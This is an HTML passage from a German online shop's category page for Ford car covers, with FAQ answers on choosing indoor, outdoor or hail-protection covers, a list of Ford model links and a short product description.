                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                5 gute Gründe, Ihr Fahrzeug mit einer Plane zu schützen: 1) Verhindert Staub- und Schmutzansammlungen 2) Schützt die Karosserie vor UV-Strahlung und verschmutztem Regenwasser 3) Verhindert Kratzer und Beschädigungen 4) Verhindert Rostbildung 5) Erhält den Wiederverkaufswert. 
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-4" id="cb-4-4" class="faq-checkbox"/>
                        <label for="cb-4-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">Welche Plane soll man wählen?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Entscheiden Sie zunächst, wofür Sie Ihre Plane verwenden möchten. Wenn Ihr Auto in einer Garage geparkt ist, reicht die Innenplane aus, um es vor Verschmutzungen (Staub, Katzen- oder Mäusefußabdrücke) zu schützen. Wenn Ihr Fahrzeug unter einem Carport geparkt ist und teilweise kleinen Witterungseinflüssen (Wind, Feuchtigkeit, Laub) ausgesetzt ist, ist die Außenplane ideal. Wenn Ihr Fahrzeug ständig im Freien ohne besonderen Schutz steht, empfehlen wir Ihnen unsere Hagelschutzplane, die ideal ist, um stärkeren Witterungseinflüssen (starker Regen, Hagel, Wind) standzuhalten. Achtung: Verwenden Sie Ihre Plane niemals bei Frost, da sie sonst an Ihrer Karosserie festfrieren könnte.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-4-5" id="cb-4-5" class="faq-checkbox"/>
                        <label for="cb-4-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">Ist eine halbmaßgeschneiderte Plane genauso effektiv wie eine maßgeschneiderte?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Unsere halbmaßgefertigten Abdeckungen bieten denselben Schutz, sind jedoch wesentlich günstiger als maßgefertigte Abdeckungen, die in der Regel für Oldtimer reserviert sind. Die halbmaßgefertigte Abdeckung ist ästhetischer und leistungsfähiger als eine Standardabdeckung, vereint Effizienz und Budget und passt sich den Abmessungen einer Vielzahl von Fahrzeugen an: Kleinwagen, SUV, Limousinen usw. 
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/DE-plane.jpg" alt="Alles über unsere halbmaßgefertigten Planen" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Suchen Sie nach dem Modell Ihres Autos    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Beispiel : B-Max">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                B-MAX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/1734-b-max" data-name="B-MAX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1734.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1734.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1734.jpg" alt="B-MAX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD B-MAX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                C-MAX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/328-c-max" data-name="C-MAX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/328.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/328.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/328.jpg" alt="C-MAX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD C-MAX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                CAPRI
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/4058-capri" data-name="CAPRI">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/4058.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/4058.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/4058.jpg" alt="CAPRI" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD CAPRI
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                COUGAR
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/332-cougar" data-name="COUGAR">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/332.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/332.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/332.jpg" alt="COUGAR" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD COUGAR
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ECOSPORT
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/2015-ecosport" data-name="ECOSPORT">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2015.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2015.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2015.jpg" alt="ECOSPORT" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD ECOSPORT
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                EDGE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/3206-edge" data-name="EDGE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3206.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3206.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3206.jpg" alt="EDGE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD EDGE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ESCORT / ORION
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/334-escort-orion" data-name="ESCORT / ORION">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/334.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/334.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/334.jpg" alt="ESCORT / ORION" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD ESCORT / ORION
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                ESCORT XR3
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/2921-escort-xr3" data-name="ESCORT XR3">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/2921.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/2921.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/2921.jpg" alt="ESCORT XR3" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD ESCORT XR3
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                EXPLORER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/3207-explorer" data-name="EXPLORER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3207.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3207.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3207.jpg" alt="EXPLORER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD EXPLORER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FIESTA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/337-fiesta" data-name="FIESTA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/337.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/337.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/337.jpg" alt="FIESTA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD FIESTA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FOCUS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/346-focus" data-name="FOCUS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/346.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/346.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/346.jpg" alt="FOCUS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD FOCUS
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FOCUS C-MAX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/351-focus-c-max" data-name="FOCUS C-MAX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/351.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/351.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/351.jpg" alt="FOCUS C-MAX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD FOCUS C-MAX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                FUSION
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/342-fusion" data-name="FUSION">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/342.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/342.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/342.jpg" alt="FUSION" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD FUSION
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GALAXY
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/353-galaxy" data-name="GALAXY">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/353.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/353.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/353.jpg" alt="GALAXY" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD GALAXY
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                GRAND C-MAX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/330-grand-c-max" data-name="GRAND C-MAX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/330.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/330.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/330.jpg" alt="GRAND C-MAX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD GRAND C-MAX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                KA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/357-ka" data-name="KA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/357.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/357.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/357.jpg" alt="KA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD KA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                KUGA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/361-kuga" data-name="KUGA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/361.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/361.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/361.jpg" alt="KUGA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD KUGA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                MONDEO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/364-mondeo" data-name="MONDEO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/364.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/364.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/364.jpg" alt="MONDEO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD MONDEO
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                MUSTANG
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/3208-mustang" data-name="MUSTANG">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/3208.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/3208.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/3208.jpg" alt="MUSTANG" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD MUSTANG
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                PROBE
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/1735-probe" data-name="PROBE">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1735.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1735.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1735.jpg" alt="PROBE" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD PROBE
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                PUMA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/368-puma" data-name="PUMA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/368.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/368.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/368.jpg" alt="PUMA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD PUMA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                RANGER
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/1736-ranger" data-name="RANGER">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/1736.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/1736.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/1736.jpg" alt="RANGER" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD RANGER
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                S-MAX
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/370-s-max" data-name="S-MAX">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/370.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/370.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/370.jpg" alt="S-MAX" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD S-MAX
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                STREET KA
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/375-street-ka" data-name="STREET KA">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/375.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/375.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/375.jpg" alt="STREET KA" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD STREET KA
                                </div>
                            </a>
                        </li>
                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TOURNEO
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovauto.de/171-autoplanen/327-ford/373-tourneo" data-name="TOURNEO">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/373.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/373.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/373.jpg" alt="TOURNEO" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Autoplane für FORD TOURNEO
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <p>Sie möchten den Innenraum Ihres Wagens schützen? Denken Sie ebenfalls an Schutz von außen indem Sie sich für eine <a>Autoplane</a> entscheiden!</p>
<p>Egal, ob Sie eine <a href="https://www.lovauto.de/171-autoplane">Autoplane</a> für innen oder für außen suchen, Sie werden etwas finden, das an Ihre Bedürfnisse angepasst ist.</p>
<p>lovauto hat für Sie Ford-Autoplanen im Angebot, die zu 100% aus Polyester bestehen und in Semi-Maßarbeit hergestellt wurden, damit sie sich perfekt an die Formen Ihres Wagens anpassen - egal, welches Modell Sie fahren.</p>
<p>Unsere Autoplanen für innen können in der Waschmaschine gewaschen werden und schützen Ihren Wagen vor Kratzern, Staub und anderen Verschmutzungen, welche die Karosserie Ihres Wagens beschädigen können.</p>
<p>Unsere Autoplanen für außen hingegen werden Ihren Wagen vor Regen, Raufrost, Schnee, Laub, Staub und anderen Verschmutzungen schützen.</p>
<p>Bei jedem Wetter und zu jeder Jahreszeit - unsere Autoplanen werden Ihren Wagen effektiv schützen, damit die Karosserie genauso schön aussieht wie am ersten</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
